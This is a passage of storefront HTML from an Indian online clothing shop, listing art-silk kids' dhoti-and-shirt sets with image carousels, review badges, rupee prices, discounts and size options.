    src="//www.horad.in/cdn/shop/files/raghav_gold2-Photoroom.jpg?crop=center&height=600&v=1760090195&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_BE_gold-Photoroom.jpg?crop=center&height=600&v=1760090222&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_BE_Shirt-Photoroom.jpg?crop=center&height=600&v=1760092098&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_gold_dhoti-Photoroom.jpg?crop=center&height=600&v=1760090273&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077100704066" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077100704066" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Kids Set
    </h3>
    
<div class="loox-rating" data-id="10077100704066" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10077100704066"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='11' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 11 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 1,700
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527339842"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527372610"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527405378"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527438146"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527470914"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527503682"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527536450"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-light-gold-kids-set-1" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -14%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-light-gold-kids-set-1">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9985952874818"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/light_gold_kid_2-Photoroom.jpg?crop=center&height=600&v=1759405833&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Light Gold  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/light_gold_kid_1-Photoroom.jpg?crop=center&height=600&v=1759405833&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Light Gold  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_set_open_pic-Photoroom_9e048fd1-c2d2-4116-9cb3-643d3fd69499.jpg?crop=center&height=600&v=1759405833&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Light Gold  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_set_open_pic2-Photoroom_4eec5424-0113-49e3-9a93-f9df738358e7.jpg?crop=center&height=600&v=1759405833&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Light Gold  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/WhatsApp_Image_2024-09-23_at_09.45.28.jpg?crop=center&height=600&v=1760177389&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Light Gold  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9985952874818" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9985952874818" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Light Gold  Kids Set
    </h3>
    
<div class="loox-rating" data-id="9985952874818" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9985952874818"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='31' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 31 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,400
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837608923458"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837608956226"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837608988994"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837609021762"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837609054530"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837609087298"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,800
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837609120066"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 2,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-blue-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -14%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-blue-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9730887024962"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/sky_blue-Photoroom.jpg?crop=center&height=600&v=1759492485&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sky Blue Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SHIRT_WELCRO_BORDER-Photoroom.jpg?crop=center&height=600&v=1759492485&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sky Blue Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SHIRT_WELCRO_DHOTI-Photoroom.jpg?crop=center&height=600&v=1759492485&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sky Blue Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SHIRT-Photoroom_0583e8b0-72ba-42a1-96bd-a7701e57d591.jpg?crop=center&height=600&v=1759492485&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sky Blue Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SHIRT_WELCRO_CROSS-Photoroom.jpg?crop=center&height=600&v=1759492485&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sky Blue Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9730887024962" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9730887024962" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Sky Blue Kids Set
    </h3>
    
<div class="loox-rating" data-id="9730887024962" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9730887024962"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,400
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805162774850"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805162807618"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805162840386"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805162873154"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805162905922"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805162938690"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,800
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805162971458"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 2,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-copper-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -14%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-copper-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9969971528002"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/copper_kid-Photoroom_9db5363b-5a0e-469e-8606-db5040196545.jpg?crop=center&height=600&v=1760177389&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Copper  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/copper_kid_2-Photoroom.jpg?crop=center&height=600&v=1760177389&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Copper  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_set-Photoroom_986fc697-b9d5-4eed-8290-b27c682dc1bd.jpg?crop=center&height=600&v=1760177389&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Copper  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_set_1-Photoroom.jpg?crop=center&height=600&v=1760177389&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Copper  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_shirt-Photoroom_800300ad-68c0-48da-9aeb-2998960e5631.jpg?crop=center&height=600&v=1760177389&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Copper  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
